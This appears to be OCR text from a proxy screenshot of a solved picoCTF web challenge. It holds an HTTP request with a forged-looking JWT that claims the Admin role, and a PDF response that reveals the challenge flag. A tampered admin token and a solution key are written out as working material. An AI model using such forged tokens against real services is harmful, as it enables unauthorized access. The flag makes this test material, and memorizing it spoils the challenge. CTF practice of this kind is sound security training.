 Request
Pretty Raw Hex JSON Web Token \n
1 GET /base/books/pdf/5 HTTP/1.1
2 Host: saturn.picoctf.net:60503
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:60503/
8 authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiQWRtaW4iLCJpc3MiOiJib29rc2hlbGYiLC
JleHAiOjE3Mzg1MTc5MTAsImlhdCI6MTczNzkxMzExMCwidXNlcklkIjoyLCJlbWFpbCI6ImFkbWluIn0.Z
3LC5Wy-20295rY-RsYtrRS6oBDY8nApjWh69-Inzac
9 Connection: keep-alive
10 Priority: u=4
11
12
Response
Pretty Raw Hex Render
43 <<
44 /Type /Page
45 /Parent 3 0 R
46 /Resources 5 0 R
47 /Contents 7 0 R
48 >>
49 endobj
50 7 0 obj
51 <<
52 /Length 8 0 R
53 >>
54 stream
55 BT
56 /F1 20 Tf
57 1 0 0 1 50 752 Tm
58 12 TL
59 (Great job! Here's your flag:)'
60 ()'
61 ()'
62 (picoCTF{w34k_jwt_n0t_g00d_ca4d9701})'
63 ET
64 endstream
65 endobj
66 8 0 obj
67 119
68 endobj
69 3 0 obj
70 <<
71 /Type /Pages
72 /Count 1
73 /MediaBox [ 0 0 612 792 ]
74 /Kids [ 6 0 R ]
75 >>
76 endobj
77 xref
78 0 9
79 0000000000 65535 f 0000000009 00000 n 0000000131 00000 n 0000000599 00000 n 000
00000 n 0000000409 00000 n 0000000580 00000 n trailer